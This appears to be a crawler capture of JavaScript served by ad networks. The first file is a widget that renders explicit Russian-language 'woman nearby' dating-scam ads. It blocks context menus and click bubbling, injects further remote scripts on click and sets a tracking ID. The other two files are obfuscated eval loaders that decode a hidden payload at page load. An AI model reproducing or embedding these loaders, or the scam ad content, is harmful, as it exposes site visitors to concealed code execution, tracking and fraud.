

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/always/surface.js?23152&u=null&a=0.2145550251315893
body_size: 11025
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=17696613897683493176&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMjQ2MjM5XzIzLjAwNjA2MjRfMTNfMTc2OTY2MTM4OTc2ODM0OTMxNzZfMjBfMy4xNDQuMTguMTYyXmExMjRlM2ZiNGM3YzljNjYwODNhMWFlOTJiNDI5ZDUwXjA3LjEuMjkuMjAyNg==','//cs11.adtazwhite.com/content/61446/3335975.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs11.adtazwhite.com/content/61446/3335975_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjk2MjU0XzIzLjAwNTY1MjlfMTNfMTc2OTY2MTM4OTc2ODM0OTMxNzZfMjBfMy4xNDQuMTguMTYyXmI2YWRhZWZmOGZhMmQ0ZGRlMThhMjg0MzM5Yzg2YzI1XjA3LjEuMjkuMjAyNg==','//cs10.adtazwhite.com/content/61446/3486020.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs10.adtazwhite.com/content/61446/3486020_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMzA3MjE5XzIzLjAyNTA4NzVfMTNfMTc2OTY2MTM4OTc2ODM0OTMxNzZfMjBfMy4xNDQuMTguMTYyXmMyYjk3NDIzMTgyOGVjZDU5ZTNmOTM2NGM0YjliMTRmXjA3LjEuMjkuMjAyNg==','//cs09.adtazwhite.com/content/61446/3518915.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs09.adtazwhite.com/content/61446/3518915_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17696613897683493176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1670
content:
var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",78,"lWMDeusHZ",25,5,2))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1596
content:
var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"snraZliKH",21,7,46))